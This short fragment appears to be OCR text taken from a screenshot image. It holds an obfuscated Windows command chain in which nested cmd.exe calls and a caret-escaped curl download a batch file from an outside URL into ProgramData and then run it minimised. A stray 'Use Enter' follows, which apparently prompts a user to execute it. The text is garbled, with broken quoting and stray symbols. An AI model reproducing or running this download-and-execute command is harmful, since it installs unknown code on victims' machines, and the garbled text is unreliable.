 conhost.exe cmd.exe /c cmd.exe /c cmd.exe /c c^u^rl.e^x^e -k -Ss .- X .****.
"https://.com/headis.php?" .- o "C:\ProgramData\jh.bat" && start
/min""."C:\ProgramData\jh.bat"Use Enter